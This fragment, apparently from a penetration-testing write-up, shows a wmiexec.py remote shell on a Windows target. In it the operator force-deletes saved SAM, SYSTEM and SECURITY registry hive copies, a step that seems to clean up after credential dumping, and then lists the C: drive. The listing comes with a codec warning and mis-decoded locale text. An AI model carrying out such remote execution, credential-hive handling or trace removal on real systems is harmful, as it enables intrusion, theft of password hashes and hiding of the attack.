 C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 606E-8D12
C:\ ��Ŀ¼
2013/08/22  23:52    <DIR>          PerfLogs
2022/09/25  16:31    <DIR>          Program Files
2022/09/25  16:29    <DIR>          Program Files (x86)
2022/09/25  16:27    <DIR>          Users
2023/01/02  01:53    <DIR>          Windows
0 ���ļ�              0 ��
5 ��Ŀ¼ 51,057,287,168 ������
C:\>
CVE-2020-...